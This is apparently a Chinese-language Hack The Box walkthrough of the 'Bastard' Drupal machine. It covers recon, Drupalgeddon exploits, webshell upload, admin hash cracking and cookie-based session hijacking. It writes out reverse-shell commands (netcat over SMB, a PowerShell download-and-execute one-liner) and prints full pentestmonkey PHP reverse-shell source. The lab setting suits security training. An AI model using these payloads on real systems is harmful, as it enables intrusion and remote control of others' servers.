


HTB靶机:Bastard

首先下载vpn文件,

先开启vpn连接

查看网卡
我们在靶场的ip地址是10.10.14.6
靶机的ip地址是10.10.10.9

ping一下靶机的ip

OK,开始打靶
nmap –min-rate 10000 -sT -p- 10.10.10.9
-sT指定以TCP协议扫描

另外再定义一个UDP的扫描,
–top-ports 20只扫描top前20的端口

udp的结果全为open|filtered,没啥用,先保存吧
对其端口进行详细信息的扫描
map –min-rate 10000 -sT -sV -sC -O -p80,135,49154 10.10.10.9

这个时候详细信息的扫描已经出结果了
多个方式交叉验证一下
whatweb 10.10.10.9

去网页上看一下他的web服务

弱密码无果,看一下源码

就一个Drupal 7 的版本信息
去看一下robots.txt

其中有很多路径查找其中比较敏感的文件/CHANGELOG.txt
发现详细版本号

直接搜索此版本的漏洞

searchsploit Drupal –exclude=”(Metasploit | Denial of Service)”
–exclude=”(***)”是排除一些不想要的结果

Drupal 7.x Module Services - Remote Code Execution    | php/webapps/41564.php

Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC)   | php/webapps/44542.txt

Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution         | php/webapps/44449.rb
目前这3个是比较合适的

查看41564.php,用vim查看,有代码高亮
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
# along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#三个阶段:
#1。使用SQL注入获取当前端点的缓存内容
#以及管理员凭据和哈希
#2。更改缓存以允许我们写入文件并执行此操作
#3。恢复缓存
修改代码,改为我们要打的靶机

执行

Call to undefined function curl_init()
因为在脚本中调用了未定义的函数 curl_init()
确保 CURL 扩展已经安装并启用。
安装curl
php -m | grep curl
返回值为空,那就是没安装
下面安装一下
apt install php-curl
安装完再查看一下php -m | grep curl

就没问题了

利用失败,继续看看代码
刚刚改了url和shell文件名
但是这个$endpoint没有修改,关键点就在这里,
这个$endpoint也需要我们根据目标靶机进行修改

根据文件中作者给出的官网wiki文档来看,需要去找到这个$endpoint路径
The exploitation is completely stealth. Nevertheless, one has to guess or find the endpoint URL, which mitigates the vulnerability a bit.
文档中让我们找/rest_endpoint
继续问chatGPT

RESTful API
gobuster爆破有点慢,

gobuster有两万个词条
继续找线索
针对RESTful 这种架构下的字典也有,需要安装seclists
apt install seclists
seclists

把seclists中的api-endpoints-res.txt 复制到当期目录下
cp /usr/share/seclists/Discovery/Web-Content/api/api-endpoints-res.txt ~/桌面/htb
查看一下字典内容
vim api-endpoints-res.txt
:set number
一共1万两千个词条

gobuster有两万个,太多了

让gobuster继续跑着
换个爆破工具继续搞
apt install feroxbuster
feroxbuster -u http://10.10.10.9 -w api-endpoints-res.txt -t 50
-t 50 开50个线程爆破

另外继续开其他的目录扫描工具
dirb http://10.10.10.9
dirsearch -u http://10.10.10.9 -e php -x 403,404,503 -t 50 -w ~/桌面/htb/api-endpoints-res.txt
-e 包含文件拓展名
-x 排除特定值
-t 线程数
-w 指定字典

最终是自己在字典中添加的 /rest 的才扫描出来的


再执行41564.php

终于成功了,存储了两个.json文件和写入了那个一句话马
查看.json文件,里面有admin的密文

webshell没问题

命令行查看会整齐一些
curl http://10.10.10.9/shelll.php?abc=systeminfo

没有修复补丁,挺好
有webshell后,目标就明确了
1.哈希如果破解后,就可以拿到管理端的后台,再利用php执行代码
把user.json拿出来单独破解

破解前先查看密码类型

再使用专用类型跑
hashcat -m 7900 admin.bash /usr/share/wordlists/rockyou.txt –force

2.shell后门利用
shell后门利用
先下载windows版本的nc软件
wget https://github.com/vinsworldcom/NetCat64/releases/download/1.11.6.4/nc64.exe
file nc64.exe查看文件是可执行程序

建立一个SMB的共享,来传文件,
先找一下本机 的SMBserver的位置

开启SMB共享服务
python /usr/share/doc/python3-impacket/examples/smbserver.py share .

开启SMB共享,共享当前目录,
并且开启nc监听


到web去执行
http://10.10.10.9/shelll.php?abc=\\10.10.14.6\share\nc64.exe -e cmd.exe 10.10.14.6 4444

成功反弹shell

到Users目录下查看有木有其他用户

有一个dimitris
到其桌面查看

获得第一个flag,就可以提交啦


3.session拿到后也可以做后台的劫持,也可以拿到后台,执行php代码

使用firefox的插件Cookie Quick Manager

选着目标网站,设置cookie

把session name 和session id填上去,然后点下面的保存,再去刷新浏览器

就进来了。。。


接下来就是找他可以执行php代码的地方,然后利用

选着Add content

选着Article


反弹shell这里使用pentestmonkey的php-reverse-shell
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php

保存后执行,发现反弹的shell有问题

再次查看修改,
发现这里执行的命令不对,这是linux的,要修改一下

这里也可以直接把$shell删了试试
这里修改为window的命令,注意斜杠是 /
$shell = ‘//10.10.14.6/share/nc64.exe -e cmd.exe 10.10.14.6 443’;

开启两个监听

点击执行

这里把后面复现成功的代码发出来
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = '//10.10.14.6/share/nc64.exe -e cmd.exe 10.10.14.6 443';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");

// Remove any umask we inherited
umask(0);

//
// Do the reverse shell...
//

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	// Check for end of TCP connection
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}

	// Check for end of STDOUT
	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}

	// Wait until a command is end down $sock, or some
	// command output is available on STDOUT or STDERR
	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

	// If we can read from the TCP socket, send
	// data to process's STDIN
	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}

	// If we can read from the process's STDOUT
	// send data down tcp connection
	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}

	// If we can read from the process's STDERR
	// send data down tcp connection
	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}

?>
就ok啦。
这是第二种实现成功的方法
type c:\users\dimitris\desktop\user.txt

接下来 试一下
Drupalgeddon2

显示第85行报错

:85:in `require’: cannot load such file — highline/import (LoadError)cannot load such file -- highline/:这是错误的具体原因,表明程序无法加载名为highline的文件或模块。
解决方法就是安装这个模块就行了 gem install highline
再次执行ruby 4449.rb

已经可以执行,但是没有给他目标参数,按照他的使用帮助来添加参数

读取flag
type c:\users\dimitris\desktop\user.txt

能读取flag,但是他的命令行交互还是有点问题,不够完整
这里要介绍一个nishang,印度人开发的框架。
https://github.com/samratashok/nishang
而且kali也对它支持

然后把这个shell复制到工作目录下
cp Shells/Invoke-PowerShellTcp.ps1 ~/桌面/htb/
然后编辑这个ps1文件
在这个脚本的最后添加一段反弹shell

就是在这个脚本执行完后再多执行一段反弹shell
这次用php提供web下载功能

powershell iex
powershell iex(new-object system.net.webclient).downloadstring(‘http://10.10.14.10/Invoke-PowerShellTcp.ps1’)
=========================================================
powershell iex 是Invoke-Expression,调用表达式,是Powershell中的一个内置函数。它允许用户在Powershell中执行任意命令或脚本,并将结果返回到Powershell会话中
(new-object system.net.webclient)
(new-object system.net.webclient).downloadstring
new-object是它的语法,
system.net这个类,它有一个.webclient子类,它有一个方法.downloadstring 后接文件路径(’ 路径 ‘)
它是下载到内存中,不是到文件中,这样会更安全,有一定的免杀效果
完整阐述就是用powershell的调用表达式,来构造一个.downloadstring方法,然后下载攻击机中的脚本文件,脚本文件中有一个反弹shell,
执行完之后会在攻击机这边收到反弹shell,而这个反弹shell就不是Drupalgeddon2 的命令行了,它的效果会更好。

开启web服务

开启监听,执行代码,收到反弹shell。
这个shell的交互性就很好

Drupalgeddon3
接下来是Drupalgeddon3的利用方法
cat 44542.txt

查看内容发现
您必须通过身份验证,并具有删除节点的权限。其他一些形式可能很脆弱:至少,所有处于两步中的形式(形式然后确认)。
也就是要符合前提 要求才能使用,那现在是没有的,
第一步,通过身份验证
但是可以用41564.php做会话劫持后再用这个44542
先把之前的user.json和session.json删除掉,用41564.php重新获取一个
再用Cookie Quick Manager做新的sesion_name 和session_id 登录
第一步,通过身份验证已经ok了
第二步,并具有删除节点的权限,找一下结点在那

因为是admin,所以肯定有删除的权限。
它的poc看不懂的话,可以到github上搜一下
把脚本.py复制下来

vim drupalgeddon3.py 复制他的代码

这里的1就是/node/1这个1,后面的命令是windows的命令

可以执行命令,就行了
直接执行反弹shell

通过这种方式,Drupalgeddon3 这种方式,也可以获取立足点。
=============================================================
接下来就是提权了
可以使用winpeas等自动化枚举工具,
但是,我们要手动搞一波~~~
